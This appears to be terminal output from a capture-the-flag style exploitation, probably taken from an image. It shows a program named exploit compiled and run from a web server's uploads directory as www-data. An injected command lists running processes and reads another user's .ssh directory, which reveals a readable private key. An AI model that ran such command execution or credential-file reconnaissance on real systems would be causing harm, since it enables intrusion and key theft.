 [1 of 2] Compiling Main             ( /var/www/html/uploads/exploit.h
s, /var/www/html/uploads/exploit.o )
[2 of 2] Linking /var/www/html/uploads/exploit
I love Haskell
USER         PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME CO
MMAND
root           1  0.0  0.0   4056  3188 ?        Ss   12:32   0:00 ba
sh /root/scripts/init.sh
root          16  0.0  0.0  11760  2836 ?        Ss   12:32   0:00 ss
hd: /usr/sbin/sshd [listener] 0 of 10-100 startups
root          17  0.0  0.0  17428  7564 ?        S    12:32   0:00 su
do -u www-data python3 /var/www/html/app.py
www-data      19  0.4  0.2 114828 32920 ?        Sl   12:32   0:00 py
thon3 /var/www/html/app.py
www-data      43  0.0  0.0 1073832140 5116 ?     Sl   12:32   0:00 /v
ar/www/html/uploads/exploit
www-data      45  0.0  0.0   4444  3180 ?        S    12:32   0:00 ba
sh -c ps aux; echo ---; ls -la /home/prof/.ssh
www-data      46  0.0  0.0   6796  3976 ?        R    12:32   0:00 ps
 aux
---
total 28
drwxr-xr-x 1 prof prof 4096 Jul 23 13:42 .
drwxr-xr-x 1 prof prof 4096 Aug 27 09:44 ..
-rw-r--r-- 1 prof prof  404 Jul 23 13:42 authorized_keys
-rw-r--r-- 1 prof prof 1679 Jul 23 13:42 id_rsa
-rw-r--r-- 1 prof prof  404 Jul 23 13:42 id_rsa.pub